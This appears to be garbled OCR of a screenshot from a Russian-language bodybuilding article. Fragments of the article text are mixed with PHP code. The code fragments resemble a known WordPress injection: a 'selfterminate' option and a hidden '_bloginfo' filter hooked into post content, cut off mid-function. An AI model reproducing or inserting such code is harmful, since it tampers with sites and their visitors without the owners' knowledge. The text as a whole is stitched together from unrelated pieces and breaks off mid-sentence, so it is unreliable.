
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
штангой’
абор: программы
14
программах с целью набора массы В данной статье буду